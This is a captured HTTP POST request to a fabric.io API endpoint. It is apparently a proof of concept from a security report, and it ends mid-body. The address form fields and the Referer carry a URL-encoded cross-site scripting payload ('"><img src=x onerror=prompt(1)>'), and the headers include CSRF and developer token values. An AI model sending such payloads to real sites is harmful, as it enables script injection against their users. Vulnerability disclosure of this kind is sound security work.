 POST /api/v3/organizations/5460d2394b793294df01104a/mopub/activate HTTP/1.1
Host: fabric.io
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-CSRF-Token: 0jGxOZOgvkmucYubALnlQyoIlsSUBJ1VQxjw0qjp73A=
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CRASHLYTICS-DEVELOPER-TOKEN: 0bb5ea45eb53fa71fa5758290be5a7d5bb867e77
X-Requested-With: XMLHttpRequest
Referer: https://fabric.io/img-srcx-onerrorprompt15/android/apps/app.myapplication/mopub
Content-Length: 235
Cookie: <redacted>
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
company_name=dragoncompany&address1=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt(1)%3E&address2=%22%3E%3Cimg+s